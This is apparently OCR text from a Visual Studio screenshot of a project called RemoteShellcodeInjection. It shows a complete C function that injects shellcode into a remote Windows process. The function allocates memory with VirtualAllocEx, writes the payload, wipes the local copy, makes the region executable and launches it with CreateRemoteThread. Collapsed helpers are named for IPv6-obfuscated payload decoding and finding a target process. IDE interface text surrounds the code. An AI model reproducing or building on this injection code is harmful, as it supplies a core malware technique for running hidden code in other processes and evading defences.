 main.c*
Solution Explorer
RemoteShellcodeInjection
(Global Scope)
BOOL Ipv6Deobfuscation(IN CHAR* Ipv6Array[], IN SIZE_T NmbrOfElements, OUT PBYTE* ppDAddress, OUT SIZE_T* pDSize){ ... }
BOOL GetRemoteProcessHandle(LPWSTR szProcessName, DWORD* dwProcessId, HANDLE* hProcess){ ... }
BOOL ShellcodeInjectionToRemoteProcess(HANDLE hProcess, PBYTE pShellcode, SIZE_T sSizeOfShellcode) {
PVOID pShellcodeAddress = NULL;
SIZE_T sNumberOfBytesWritten = NULL;
DWORD dwOldProtection = NULL;
pShellcodeAddress = VirtualAllocEx(hProcess, NULL, sSizeOfShellcode, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
if (pShellcodeAddress == NULL) {
printf("[!] VirtualAllocEx Failed with Error : %d \n", GetLastError());
return FALSE;
}
if (!WriteProcessMemory(hProcess, pShellcodeAddress, pShellcode, sSizeOfShellcode, &sNumberOfBytesWritten) || sNumberOfBytesWritten != sSizeOfShellcode) {
printf("[!] WriteProcessMemory Failed with Error : %d \n", GetLastError());
return FALSE;
}
memset(pShellcode, '\0', sSizeOfShellcode);
if (!VirtualProtectEx(hProcess, pShellcodeAddress, sSizeOfShellcode, PAGE_EXECUTE_READWRITE, &dwOldProtection)) {
printf("[!] VirtualProtectEx Failed with Error : %d \n", GetLastError());
return FALSE;
}
if (CreateRemoteThread(hProcess, NULL, NULL, pShellcodeAddress, NULL, NULL, NULL) == NULL) {
printf("[!] CreateRemoteThread Failed with Error : %d \n", GetLastError());
return FALSE;
}
return TRUE;
}
int wmain(int argc, wchar_t* argv[]){ ... }
119 %
No issues found
Ln: 21
Ch: 1
TABS
CRLF
Search Solution Explorer (Ctrl+;)
Solution 'RemoteShellcodeInjection' (1 of 1 project)
RemoteShellcodeInjection
References
External Dependencies
Header Files
Resource Files
Source Files
main.c
Solution Explorer
Resource View